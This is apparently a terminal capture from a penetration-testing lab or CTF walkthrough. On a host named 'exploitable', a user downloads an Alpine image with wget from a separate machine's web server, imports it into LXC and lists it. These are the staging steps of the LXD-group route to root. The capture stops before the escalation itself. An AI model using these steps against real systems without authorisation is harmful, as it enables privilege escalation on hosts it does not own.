 john@exploitable:/tmp$ wget http://10.9.19.3:8000/alpine-v3.12-x86_64-20200901_2149.tar.gz
--2020-09-01 14:55:42--  http://10.9.19.3:8000/alpine-v3.12-x86_64-20200901_2149.tar.gz
Connecting to 10.9.19.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3192027 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20200901_2149.tar.gz’
alpine-v3.12-x86_64-20200901_2149.tar.gz  100%[===================================================================================>]   3.04M   355KB/s    in 9.1s
2020-09-01 14:55:52 (343 KB/s) - ‘alpine-v3.12-x86_64-20200901_2149.tar.gz’ saved [3192027/3192027]
john@exploitable:/tmp$ lxc image import ./alpine-v3.12-x86_64-20200901_2149.tar.gz --alias myimage
Image imported with fingerprint: bce7fa92f32fd2329677fccdd91ef926cf4d2941ee7a08da19cac7d39f2769f5
john@exploitable:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE         |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| myimage | bce7fa92f32f | no     | alpine v3.12 (20200901_21:49) | x86_64 | 3.04MB | Sep 1, 2020 at 2:56pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
john@exploitable:/tmp$ _